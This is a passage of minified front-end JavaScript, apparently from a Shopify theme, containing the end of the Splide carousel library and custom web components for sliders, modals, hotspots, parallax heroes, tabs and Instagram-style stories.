e2=o2.perPage*((o2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||v2(t11)})).length||l2(h2)}function v2(t11){var e2=t11[0];$(t11[1].slide,eo),d2(e2,"load error",s(m2,t11)),P(e2,"src",O(e2,e$)),P(e2,"srcset",O(e2,eS)),M(e2,e$),M(e2,eS)}function m2(t11,e2){var i3=t11[0],s2=t11[1];V(s2.slide,eo),e2.type!=="error"&&(W(t11[2]),D(i3,""),c2(tk,i3,s2),c2(tm)),u2&&y2()}function y2(){p2.length&&v2(p2.shift())}return{mount:function(){o2.lazyLoad&&(f2(),a2(tg,f2))},destroy:s(e,p2),check:g2}},Pagination:function(n2,o2,r2){var a2,l2,d2=tx(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=o2.Slides,f2=o2.Elements,g2=o2.Controller,v2=g2.hasFocus,m2=g2.getIndex,y2=g2.go,b2=o2.Direction.resolve,S2=f2.pagination,E2=[];function C2(){L2(),c2([tv,tg,"ei"],C2);var t11=r2.pagination;S2&&D(S2,t11?"":"none"),t11&&(c2([th,tb,t$],w2),function(){var e2=n2.length,i2=r2.classes,o3=r2.i18n,d3=r2.perPage,c3=v2()?g2.getEnd()+1:tt(e2/d3);a2=S2||T("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t5+"--"+_2()),P(a2,tT,"tablist"),P(a2,tN,o3.select),P(a2,t2,_2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var m3=T("li",null,a2),y3=T("button",{class:i2.page,type:"button"},m3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),C3=!v2()&&d3>1?o3.pageX:o3.slideX;h2(y3,"click",s(k2,u3)),r2.paginationKeyboard&&h2(y3,"keydown",s(x2,u3)),P(m3,tT,"presentation"),P(y3,tT,"tab"),P(y3,tI,b3.join(" ")),P(y3,tN,tr(C3,u3+1)),P(y3,tq,-1),E2.push({li:m3,button:y3,page:u3})}}(),w2(),u2("pagination:mounted",{list:a2,items:E2},A2(n2.index)))}function L2(){a2&&(W(S2?i(a2.children):a2),V(a2,l2),e(E2),a2=null),d2.destroy()}function k2(t11){y2(">"+t11,!0)}function x2(t11,e2){var i2=E2.length,s2=ey(e2),n3=_2(),o3=-1;s2===b2(tB,!1,n3)?o3=++t11%i2:s2===b2(tw,!1,n3)?o3=(--t11+i2)%i2:s2==="Home"?o3=0:s2==="End"&&(o3=i2-1);var r3=E2[o3];r3&&(I(r3.button),y2(">"+o3),z(e2,!0))}function _2(){return r2.paginationDirection||r2.direction}function A2(t11){return E2[g2.toPage(t11)]}function w2(){var t11=A2(m2(!0)),e2=A2(m2());if(t11){var i2=t11.button;V(i2,ee),M(i2,tH),P(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),P(s2,tH,!0),P(s2,tq,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:C2,destroy:L2,getAt:A2,update:w2}},Sync:function(i2,n2,o2){var r2=o2.isNavigation,a2=o2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),r2&&(t11=tx(i2),e2=t11.on,e2(tf,f2),e2("sk",g2),e2([tc,tv],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=tx(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){P(n2.Elements.list,t2,o2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function g2(t11,e2){m(eC,ey(e2))&&(f2(t11),z(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?r2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tx(e2).bind,o2=0;function r2(t11){if(t11.cancelable){var n3,r3=t11.deltaY,a2=r3<0,l2=G(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(r3)>d2&&l2-o2>c2&&(e2.go(a2?"<":">"),o2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&z(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",r2,ev)}}},Live:function(e2,i2,n2){var o2=tx(e2).on,r2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=T("span",et),d2=t_(90,s(c2,!1));function c2(t11){P(r2,t3,t11),t11?(S(r2,l2),d2.start()):(W(l2),d2.cancel())}function u2(t11){a2&&P(r2,tF,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),P(r2,t9,!0),l2.textContent="\u2026",o2(tC,s(u2,!0)),o2(tL,s(u2,!1)),o2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){M(r2,[tF,t9,t3]),W(l2)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t10,e2,i2){var s2=e2.Slides;function r2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tx(t10).on([tc,tg],r2)},start:function(e3,o2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(o2)},cancel:o}}function e_(t10,e2,i2){var n2,o2=e2.Move,r2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){tx(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=o2.toPosition(s2,!0),u2=o2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var o3=r2.getIndex(!0),a3=r2.getEnd();if(o3===0&&s3>=a3||o3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),o2.translate(c3,!0),n2=l3):(o2.jump(s2),l3())},cancel:c2}}var eA=function(){function t10(e2,i2){this.event=tx(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return m(g(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?F(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=w({label:O(s3,tN)||"",labelledby:O(s3,tW)||""},ek,t10.defaults,i2||{});try{w(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(w({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,o2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=o2,this._T=i2||this._T||(this.is(ef)?ex:e_),this._E=e2||this._E;var r2=A({},eL,this._E,{Transition:this._T});return _(r2,function(t12,e3){var i3=t12(s3,o2,s3._o);o2[e3]=i3,i3.setup&&i3.setup()}),_(o2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tg),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?tx(this).on(tu,this.destroy.bind(this,i2)):(_(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind=this.type==="fade",this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.imageSlider==="true"&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open==="true"?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".e1-parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*n,o=100+(parseInt(t2.dataset.zoom)-100)*n,r=3.6*parseInt(t2.dataset.rotation)*n;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("e1-parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".e1-content-panels__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("e1-content-panels",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".e1-instagram-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".e1-instagram-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".e1-instagram-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".e1-instagram-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".e1-instagram-stories__close-button"),this.modal=this.querySelector(".e1-instagram-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".e1-instagram-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block",s[n].getAttribute("data-type")==="video"){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="",s[n].getAttribute("data-type")==="video"){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{this.activeIndex===0&&t===0?e2.setAttribute("disabled",""):e2.removeAttribute("disabled")}),l.forEach(e2=>{this.activeIndex===this.lastIndex&&t===i?e2.setAttribute("disabled",""):e2.removeAttribute("disabled")})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),t.getAttribute("data-type")==="video"){let i=t.querySelector("video");i&&i.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("e1-instagram-stories",InstaStories);class TncCheckbox extends 